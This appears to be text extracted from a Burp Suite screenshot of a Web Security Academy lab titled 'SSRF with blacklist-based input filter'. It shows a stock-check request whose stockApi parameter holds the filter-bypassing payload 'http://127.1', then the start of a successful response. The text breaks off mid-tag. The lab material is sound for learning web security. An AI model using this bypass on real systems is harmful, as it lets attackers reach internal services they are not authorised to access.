 Pretty Raw Hex \n
POST /product/stock HTTP/1.1
Host:
0aac00b7035d9586c1be35a400f200ab.web-security-academy.net
Cookie: session=uy87NEIXsXgs1XQ7r6X1HDK5fbRxPCjL
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1
Content-Type: application/x-www-form-urlencoded
Origin: http://localhost
Content-Length: 21
Sec-Fetch-Dest: empty
Te: trailers
Connection: close
stockApi=http://127.1
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=eOUVx9lme7Nu9tZJoAjlh5kl
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 12334
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.cs
stylesheet>
11 <link href=/resources/css/labsEcomme
stylesheet>
12 <title>SSRF with blacklist-based inp
title>
13 </head>
14 <body>
15 <script src="